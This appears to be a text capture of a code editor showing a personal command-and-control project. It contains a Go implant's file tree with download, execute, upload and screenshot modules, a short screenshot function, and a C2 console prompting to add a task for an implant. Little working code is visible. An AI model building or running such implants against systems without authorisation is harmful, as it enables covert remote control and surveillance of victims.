 File Edit Selection View Go Run Terminal Help
C2-framework
EXPLORER
C2-FRAMEWORK
BFimplant
cmd
main.go M
modules
download.go
execute_linux.go
execute_windows.go
modules.go
ping.go
screenshot.go M
upload.go
mymutex
winapiV2
execFN.go
getScreenshot.go M
hello.c 5, M
helper.go
game.exe M
go.mod
go.sum
main.exe
output.txt
README.md
screenshot1.png M
C2-Server
__pycache__
database
13
main.go M helper.go getScreenshot.go M hello.c 5, M screenshot.go M resources.py 3, M
BFimplant > modules > screenshot.go
1 package modules
2
3 import (
4 "fmt"
5 "BFimplant/winapiV2"
6 )
7
8 type ScreenshotModule struct{}
9
10 func NewScreenshotModule() *ScreenshotModule {
11 return &ScreenshotModule{}
12 }
13
14 func (m *ScreenshotModule) Name() string {
15 return "screenshot"
16 }
17
18 func (m *ScreenshotModule) Execute(filename string, data []byte) (string, error) {
19
20 // Encode the buffer to a base64 string
21 // imgBase64Str := base64.StdEncoding.EncodeToString(buf.Bytes())
22
23 res, errrr := winapiV2.GetScreenshot("./screenshot1.png")
24 if errrr != nil {
25 return "", fmt.Errorf("failed to get screenshot: %w", errrr)
26 }
PROBLEMS 8 OUTPUT DEBUG CONSOLE TERMINAL COMMENTS PORTS
Task posted successfully.
--> Welcome to C2 CLI. Please enter a command ('exit' to quit):
>> add_task
Enter the implant ID to get tasks for: